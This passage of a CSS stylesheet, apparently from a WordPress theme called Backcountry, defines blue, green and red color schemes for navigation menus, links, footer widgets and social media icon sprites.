.backcountry-blue #header ul.nav li li a,
.backcountry-blue #header ul.nav li li a:link,
.backcountry-blue #header ul.nav li li a:visited,
.backcountry-blue #header ul.menu li li a,
.backcountry-blue #header ul.menu li li a:link,
.backcountry-blue #header ul.menu li li a:visited,
.backcountry-blue #nav,
.backcountry-blue #nav li a,
.backcountry-blue #nav li li a,
.backcountry-blue #nav li li a:link,
.backcountry-blue #nav li li a:visited,
.backcountry-blue #nav li.right a,
.backcountry-blue #subnav li li a,
.backcountry-blue #subnav li li a:link,
.backcountry-blue #subnav li li a:visited,
.backcountry-blue .menu-description,
.backcountry-blue.backcountry #genesis-slider h2 a:hover,
.backcountry-blue #footer-widgets h4,
.backcountry-blue .s,
.backcountry-blue #footer p,
.backcountry-blue #footer a,
.backcountry-blue #footer a:visited,
.backcountry-blue div.gform_wrapper input,
.backcountry-blue div.gform_wrapper select,
.backcountry-blue div.gform_wrapper textarea {
	color: #6c788a;
}

.backcountry-blue #nav li a .sf-sub-indicator {
	background: url(images/blue/arrow-down.png) no-repeat;
}

.backcountry-blue #nav li a:hover .sf-sub-indicator {
	background: url(images/blue/arrow-down-hover.png) no-repeat;
}

.backcountry-blue #nav li li a .sf-sub-indicator {
	background: url(images/blue/arrow-right.png) no-repeat;
	top: 10px;
}

.backcountry-blue #nav li li a:hover .sf-sub-indicator {
	background: url(images/blue/arrow-right-hover.png) no-repeat;
}

.backcountry-blue #nav li ul {
	background: url(images/blue/bg-dark.jpg);
}

.backcountry-blue #subnav {
	background: url(images/blue/bg-medium.jpg);
	border-bottom: 8px solid #111925;
}

.backcountry-blue #subnav li a:hover,
.backcountry-blue #subnav li a:active,
.backcountry-blue #subnav li:hover a,
.backcountry-blue #subnav .current_page_item a,
.backcountry-blue #subnav .current-cat a,
.backcountry-blue #subnav .current-menu-item a {
	background: #1a2432 url(images/nav-line.png) no-repeat center right;
}

.backcountry-blue #header ul.nav li a:hover,
.backcountry-blue #header ul.nav li a:active,
.backcountry-blue #header ul.nav li:hover a,
.backcountry-blue #header ul.nav .current_page_item a,
.backcountry-blue #header ul.nav .current-cat a,
.backcountry-blue #header ul.nav .current-menu-item a,
.backcountry-blue #header ul.menu li a:hover,
.backcountry-blue #header ul.menu li a:active,
.backcountry-blue #header ul.menu li:hover a,
.backcountry-blue #header ul.menu .current_page_item a,
.backcountry-blue #header ul.menu .current-cat a,
.backcountry-blue #header ul.menu .current-menu-item a,
.backcountry-blue #nav li a:hover,
.backcountry-blue #nav li a:active,
.backcountry-blue #nav li:hover a,
.backcountry-blue #nav .current_page_item a,
.backcountry-blue #nav .current-cat a,
.backcountry-blue #nav .current-menu-item a,
.backcountry-blue #nav li li a:hover,
.backcountry-blue #nav li li a:active,
.backcountry-blue #subnav li li a:hover,
.backcountry-blue #subnav li li a:active {
	color: #fff;
}

.backcountry-blue #header ul.nav li li a,
.backcountry-blue #header ul.nav li li a:link,
.backcountry-blue #header ul.nav li li a:visited,
.backcountry-blue #header ul.menu li li a,
.backcountry-blue #header ul.menu li li a:link,
.backcountry-blue #header ul.menu li li a:visited,
.backcountry-blue #nav li li a,
.backcountry-blue #nav li li a:link,
.backcountry-blue #nav li li a:visited,
.backcountry-blue #subnav li li a,
.backcountry-blue #subnav li li a:link,
.backcountry-blue #subnav li li a:visited {
	border-bottom: 1px solid #293546;
}

.backcountry-blue #subnav li li a,
.backcountry-blue #subnav li li a:link,
.backcountry-blue #subnav li li a:visited {
	background: none;
}

.backcountry-blue #subnav li ul {
	background: #1a2432;
}

.backcountry-blue .navigation li a:hover,
.backcountry-blue .navigation li.active a {
	color: #2d5a9b;
}

.backcountry-blue input[type="button"],
.backcountry-blue input[type="submit"],
.backcountry-blue .reply a {
	color: #555;
}

.backcountry-blue #footer-widgets {
	background: url(images/blue/footer-widgets.jpg) top repeat-x;
}

.backcountry-blue #footer-widgets,
.backcountry-blue #footer-widgets p {
	color: #8f9aa9;
}

.backcountry-blue #footer-widgets a,
.backcountry-blue #footer-widgets a:visited {
	color: #c6ccd5;
}

.backcountry-blue #footer-widgets a:hover {
	color: #fff;
}

.backcountry-blue #footer-widgets ul li {
	border-bottom: 1px solid #2d394a;
}

.backcountry-blue #footer-widgets ul li.social-facebook a,
.backcountry-blue #footer-widgets ul li.social-facebook a:hover,
.backcountry-blue #footer-widgets ul li.social-pinterest a,
.backcountry-blue #footer-widgets ul li.social-pinterest a:hover,
.backcountry-blue #footer-widgets ul li.social-rss a,
.backcountry-blue #footer-widgets ul li.social-rss a:hover,
.backcountry-blue #footer-widgets ul li.social-twitter a,
.backcountry-blue #footer-widgets ul li.social-twitter a:hover {
	background: #1a2432 url(images/social-icons.png);
}

.backcountry-blue #footer-widgets ul li.social-facebook a:hover,
.backcountry-blue #footer-widgets ul li.social-pinterest a:hover,
.backcountry-blue #footer-widgets ul li.social-rss a:hover,
.backcountry-blue #footer-widgets ul li.social-twitter a:hover {
	background: #2d5a9b url(images/social-icons.png);
}

.backcountry-blue #footer-widgets ul li.social-facebook a {
	background-position: 0 0;
}

.backcountry-blue #footer-widgets ul li.social-facebook a:hover {
	background-position: 0 0;
}

.backcountry-blue #footer-widgets ul li.social-pinterest a {
	background-position: -48px 0;
}

.backcountry-blue #footer-widgets ul li.social-pinterest a:hover {
	background-position: -48px 0;
}

.backcountry-blue #footer-widgets ul li.social-rss a {
	background-position: 0 -48px;
}

.backcountry-blue #footer-widgets ul li.social-rss a:hover {
	background-position: 0 -48px;
}

.backcountry-blue #footer-widgets ul li.social-twitter a {
	background-position: -48px -48px;
}

.backcountry-blue #footer-widgets ul li.social-twitter a:hover {
	background-position: -48px -48px;
}

.backcountry-blue #footer {
	background: url(images/blue/footer.jpg) top repeat-x;
}

.backcountry-blue #footer a:hover {
	color: #293546;
}


/* Backcountry Green
------------------------------------------------------------ */

.backcountry-green #wrap {
	background: url(images/green/wrap.jpg) top repeat-x;
}

.backcountry-green h2 a,
.backcountry-green h2 a:visited {
	color: #444;
}

.backcountry-green a,
.backcountry-green a:visited,
.backcountry-green h2 a:hover,
.backcountry-green .widget-area ul li a:hover,
.backcountry-green .latest-tweets ul li a,
.backcountry-green .latest-tweets ul li a:visited,
.backcountry-green .latest-tweets ul li a:hover,
.backcountry-green input:hover[type="button"],
.backcountry-green input:hover[type="submit"],
.backcountry-green .reply a:hover {
	color: #639b2d;
}

.backcountry-green #description,
.backcountry-green #header ul.nav li a,
.backcountry-green #header ul.menu li a,
.backcountry-green #header ul.nav li li a,
.backcountry-green #header ul.nav li li a:link,
.backcountry-green #header ul.nav li li a:visited,
.backcountry-green #header ul.menu li li a,
.backcountry-green #header ul.menu li li a:link,
.backcountry-green #header ul.menu li li a:visited,
.backcountry-green #nav,
.backcountry-green #nav li a,
.backcountry-green #nav li li a,
.backcountry-green #nav li li a:link,
.backcountry-green #nav li li a:visited,
.backcountry-green #nav li.right a,
.backcountry-green #subnav li li a,
.backcountry-green #subnav li li a:link,
.backcountry-green #subnav li li a:visited,
.backcountry-green .menu-description,
.backcountry-green.backcountry #genesis-slider h2 a:hover,
.backcountry-green #footer-widgets h4,
.backcountry-green .s,
.backcountry-green #footer p,
.backcountry-green #footer a,
.backcountry-green #footer a:visited,
.backcountry-green div.gform_wrapper input,
.backcountry-green div.gform_wrapper select,
.backcountry-green div.gform_wrapper textarea {
	color: #7a8a6c;
}

.backcountry-green #nav li a .sf-sub-indicator {
	background: url(images/green/arrow-down.png) no-repeat;
}

.backcountry-green #nav li a:hover .sf-sub-indicator {
	background: url(images/green/arrow-down-hover.png) no-repeat;
}

.backcountry-green #nav li li a .sf-sub-indicator {
	background: url(images/green/arrow-right.png) no-repeat;
	top: 10px;
}

.backcountry-green #nav li li a:hover .sf-sub-indicator {
	background: url(images/green/arrow-right-hover.png) no-repeat;
}

.backcountry-green #nav li ul {
	background: url(images/green/bg-dark.jpg);
}

.backcountry-green #subnav {
	background: url(images/green/bg-medium.jpg);
	border-bottom: 8px solid #1b2511;
}

.backcountry-green #subnav li a:hover,
.backcountry-green #subnav li a:active,
.backcountry-green #subnav li:hover a,
.backcountry-green #subnav .current_page_item a,
.backcountry-green #subnav .current-cat a,
.backcountry-green #subnav .current-menu-item a {
	background: #26321a url(images/nav-line.png) no-repeat center right;
}

.backcountry-green #header ul.nav li a:hover,
.backcountry-green #header ul.nav li a:active,
.backcountry-green #header ul.nav li:hover a,
.backcountry-green #header ul.nav .current_page_item a,
.backcountry-green #header ul.nav .current-cat a,
.backcountry-green #header ul.nav .current-menu-item a,
.backcountry-green #header ul.menu li a:hover,
.backcountry-green #header ul.menu li a:active,
.backcountry-green #header ul.menu li:hover a,
.backcountry-green #header ul.menu .current_page_item a,
.backcountry-green #header ul.menu .current-cat a,
.backcountry-green #header ul.menu .current-menu-item a,
.backcountry-green #nav li a:hover,
.backcountry-green #nav li a:active,
.backcountry-green #nav li:hover a,
.backcountry-green #nav .current_page_item a,
.backcountry-green #nav .current-cat a,
.backcountry-green #nav .current-menu-item a,
.backcountry-green #nav li li a:hover,
.backcountry-green #nav li li a:active,
.backcountry-green #subnav li li a:hover,
.backcountry-green #subnav li li a:active {
	color: #fff;
}

.backcountry-green #header ul.nav li li a,
.backcountry-green #header ul.nav li li a:link,
.backcountry-green #header ul.nav li li a:visited,
.backcountry-green #header ul.menu li li a,
.backcountry-green #header ul.menu li li a:link,
.backcountry-green #header ul.menu li li a:visited,
.backcountry-green #nav li li a,
.backcountry-green #nav li li a:link,
.backcountry-green #nav li li a:visited,
.backcountry-green #subnav li li a,
.backcountry-green #subnav li li a:link,
.backcountry-green #subnav li li a:visited {
	border-bottom: 1px solid #374629;
}

.backcountry-green #subnav li li a,
.backcountry-green #subnav li li a:link,
.backcountry-green #subnav li li a:visited {
	background: none;
}

.backcountry-green #subnav li ul {
	background: #26321a;
}

.backcountry-green .navigation li a:hover,
.backcountry-green .navigation li.active a {
	color: #639b2d;
}

.backcountry-green input[type="button"],
.backcountry-green input[type="submit"],
.backcountry-green .reply a {
	color: #555;
}

.backcountry-green #footer-widgets {
	background: url(images/green/footer-widgets.jpg) top repeat-x;
}

.backcountry-green #footer-widgets,
.backcountry-green #footer-widgets p {
	color: #9ca98f;
}

.backcountry-green #footer-widgets a,
.backcountry-green #footer-widgets a:visited {
	color: #cdd5c6;
}

.backcountry-green #footer-widgets a:hover {
	color: #fff;
}

.backcountry-green #footer-widgets ul li {
	border-bottom: 1px solid #3b4a2d;
}

.backcountry-green #footer-widgets ul li.social-facebook a,
.backcountry-green #footer-widgets ul li.social-facebook a:hover,
.backcountry-green #footer-widgets ul li.social-pinterest a,
.backcountry-green #footer-widgets ul li.social-pinterest a:hover,
.backcountry-green #footer-widgets ul li.social-rss a,
.backcountry-green #footer-widgets ul li.social-rss a:hover,
.backcountry-green #footer-widgets ul li.social-twitter a,
.backcountry-green #footer-widgets ul li.social-twitter a:hover {
	background: #26321a url(images/social-icons.png);
}

.backcountry-green #footer-widgets ul li.social-facebook a:hover,
.backcountry-green #footer-widgets ul li.social-pinterest a:hover,
.backcountry-green #footer-widgets ul li.social-rss a:hover,
.backcountry-green #footer-widgets ul li.social-twitter a:hover {
	background: #639b2d url(images/social-icons.png);
}

.backcountry-green #footer-widgets ul li.social-facebook a {
	background-position: 0 0;
}

.backcountry-green #footer-widgets ul li.social-facebook a:hover {
	background-position: 0 0;
}

.backcountry-green #footer-widgets ul li.social-pinterest a {
	background-position: -48px 0;
}

.backcountry-green #footer-widgets ul li.social-pinterest a:hover {
	background-position: -48px 0;
}

.backcountry-green #footer-widgets ul li.social-rss a {
	background-position: 0 -48px;
}

.backcountry-green #footer-widgets ul li.social-rss a:hover {
	background-position: 0 -48px;
}

.backcountry-green #footer-widgets ul li.social-twitter a {
	background-position: -48px -48px;
}

.backcountry-green #footer-widgets ul li.social-twitter a:hover {
	background-position: -48px -48px;
}

.backcountry-green #footer {
	background: url(images/green/footer.jpg) top repeat-x;
}

.backcountry-green #footer a:hover {
	color: #374629;
}


/* Backcountry Red
------------------------------------------------------------ */

.backcountry-red #wrap {
	background: url(images/red/wrap.jpg) top repeat-x;
}

.backcountry-red h2 a,
.backcountry-red h2 a:visited {
	color: #444;
}

.backcountry-red a,
.backcountry-red a:visited,
.backcountry-red h2 a:hover,
.backcountry-red .widget-area ul li a:hover,
.backcountry-red .latest-tweets ul li a,
.backcountry-red .latest-tweets ul li a:visited,
.backcountry-red .latest-tweets ul li a:hover,
.backcountry-red input:hover[type="button"],
.backcountry-red input:hover[type="submit"],
.backcountry-red .reply a:hover {
	color: #9b2d3e;
}

.backcountry-red #description,
.backcountry-red #header ul.nav li a,
.backcountry-red #header ul.menu li a,
.backcountry-red #header ul.nav li li a,
.backcountry-red #header ul.nav li li a:link,
.backcountry-red #header ul.nav li li a:visited,
.backcountry-red #header ul.menu li li a,
.backcountry-red #header ul.menu li li a:link,
.backcountry-red #header ul.menu li li a:visited,
.backcountry-red #nav,
.backcountry-red #nav li a,
.backcountry-red #nav li li a,
.backcountry-red #nav li li a:link,
.backcountry-red #nav li li a:visited,
.backcountry-red #nav li.right a,
.backcountry-red #subnav li li a,
.backcountry-red #subnav li li a:link,
.backcountry-red #subnav li li a:visited,
.backcountry-red .menu-description,
.backcountry-red.backcountry #genesis-slider h2 a:hover,
.backcountry-red #footer-widgets h4,
.backcountry-red .s,
.backcountry-red #footer p,
.backcountry-red #footer a,
.backcountry-red #footer a:visited,
.backcountry-red div.gform_wrapper input,
.backcountry-red div.gform_wrapper select,
.backcountry-red div.gform_wrapper textarea {
	color: #8a6c70;
}

.backcountry-red #nav li a .sf-sub-indicator {
	background: url(images/red/arrow-down.png) no-repeat;
}

.backcountry-red #nav li a:hover .sf-sub-indicator {
	background: url(images/red/arrow-down-hover.png) no-repeat;
}

.backcountry-red #nav li li a .sf-sub-indicator {
	background: url(images/red/arrow-right.png) no-repeat;
	top: 10px;
}

.backcountry-red #nav li li a:hover .sf-sub-indicator {
	background: url(images/red/arrow-right-hover.png) no-repeat;
}

.backcountry-red #nav li ul {
	background: url(images/red/bg-dark.jpg);
}

.backcountry-red #subnav {
	background: url(images/red/bg-medium.jpg);
	border-bottom: 8px solid #251114;
}

.backcountry-red #subnav li a:hover,
.backcountry-red #subnav li a:active,
.backcountry-red #subnav li:hover a,
.backcountry-red #subnav .current_page_item a,
.backcountry-red #subnav .current-cat a,
.backcountry-red #subnav .current-menu-item a {
	background: #311820 url(images/nav-line.png) no-repeat center right;
}

.backcountry-red #header ul.nav li a:hover,
.backcountry-red #header ul.nav li a:active,
.backcountry-red #header ul.nav li:hover a,
.backcountry-red #header ul.nav .current_page_item a,
.backcountry-red #header ul.nav .current-cat a,
.backcountry-red #header ul.nav .current-menu-item a,
.backcountry-red #header ul.menu li a:hover,
.backcountry-red #header ul.menu li a:active,
.backcountry-red #header ul.menu li:hover a,
.backcountry-red #header ul.menu .current_page_item a,
.backcountry-red #header ul.menu .current-cat a,
.backcountry-red #header ul.menu .current-menu-item a,
.backcountry-red #nav li a:hover,
.backcountry-red #nav li a:active,
.backcountry-red #nav li:hover a,
.backcountry-red #nav .current_page_item a,
.backcountry-red #nav .current-cat a,
.backcountry-red #nav .current-menu-item a,
.backcountry-red #nav li li a:hover,
.backcountry-red #nav li li a:active,
.backcountry-red #subnav li li a:hover,
.backcountry-red #subnav li li a:active {
	color: #fff;
}

.backcountry-red #header ul.nav li li a,
.backcountry-red #header ul.nav li li a:link,
.backcountry-red #header ul.nav li li a:visited,
.backcountry-red #header ul.menu li li a,
.backcountry-red #header ul.menu li li a:link,
.backcountry-red #header ul.menu li li a:visited,
.backcountry-red #nav li li a,
.backcountry-red #nav li li a:link,
.backcountry-red #nav li li a:visited,
.backcountry-red #subnav li li a,
.backcountry-red #subnav li li a:link,
.backcountry-red #subnav li li a:visited {
	border-bottom: 1px solid #46292e;
}

.backcountry-red #subnav li li a,
.backcountry-red #subnav li li a:link,
.backcountry-red #subnav li li a:visited {
	background: none;
}

.backcountry-red #subnav li ul {
	background: #311820;
}

.backcountry-red .navigation li a:hover,
.backcountry-red .navigation li.active a {
	color: #9b2d3e;
}

.backcountry-red input[type="button"],
.backcountry-red input[type="submit"],
.backcountry-red .reply a {
	color: #555;
}

.backcountry-red #footer-widgets {
	background: url(images/red/footer-widgets.jpg) top repeat-x;
}

.backcountry-red #footer-widgets,
.backcountry-red #footer-widgets p {
	color: #a98f93;
}

.backcountry-red #footer-widgets a,
.backcountry-red #footer-widgets a:visited {
	color: #d5c6c8;
}

.backcountry-red #footer-widgets a:hover {
	color: #fff;
}

.backcountry-red #footer-widgets ul li {
	border-bottom: 1px solid #4a2d32;
}

.backcountry-red #footer-widgets ul li.social-facebook a,
.backcountry-red #footer-widgets ul li.social-facebook a:hover,
.backcountry-red #footer-widgets ul li.social-pinterest a,
.backcountry-red #footer-widgets ul li.social-pinterest a:hover,
.backcountry-red #footer-widgets ul li.social-rss a,
.backcountry-red #footer-widgets ul li.social-rss a:hover,
.backcountry-red #footer-widgets ul li.social-twitter a,
.backcountry-red #footer-widgets ul li.social-twitter a:hover {
	background: #321a1e url(images/social-icons.png);
}

.backcountry-red #footer-widgets ul li.social-facebook a:hover,
.backcountry-red #footer-widgets ul li.social-pinterest a:hover,
.backcountry-red #footer-widgets ul li.social-rss a:hover,
.backcountry-red #footer-widgets ul li.social-twitter a:hover {
	background: #9b2d3e url(images/social-icons.png);
}

.backcountry-red #footer-widgets ul li.social-facebook a {
	background-position: 0 0;
}

.backcountry-red #footer-widgets ul li.social-facebook a:hover {
	background-position: 0 0;
}

.backcountry-red #footer-widgets ul li.social-pinterest a {
	background-position: -48px 0;
}

.backcountry-red #footer-widgets ul li.social-pinterest a:hover {
	background-position: -48px 0;
}

.backcountry-red #footer-widgets ul li.social-rss a {
	background-position: 0 -48px;
}

.backcountry-red #footer-widgets ul li.social-rss a:hover {
	background-position: 0 -48px;
}

.backcountry-red #footer-widgets ul li.social-twitter a {
	background-position: -48px -48px;
}

.backcountry-red #footer-widgets ul li.social-twitter a:hover {
	background-position: -48px -48px;
}

.backcountry-red #footer {
	background: url(images/red/footer.jpg) top repeat-x;
}

.backcountry-red #footer a:hover {
	color: #46292e;
}